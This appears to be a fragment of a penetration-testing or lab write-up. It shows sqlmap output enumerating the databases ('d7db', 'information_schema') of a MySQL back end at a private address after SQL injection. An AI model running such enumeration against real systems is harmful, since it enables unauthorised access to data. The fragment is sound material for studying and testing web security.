 [17:05:12] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL >= 5.0
[17:05:12] [INFO] fetching database names
[17:05:12] [INFO] used SQL query returns 2 entries
[17:05:12] [INFO] resumed: 'd7db'
[17:05:12] [INFO] resumed: 'information_schema'
available databases [2]:
[*] d7db
[*] information_schema
[17:05:12] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
192.168.0.104'
[*] ending @ 17:05:12 /2019-10-01/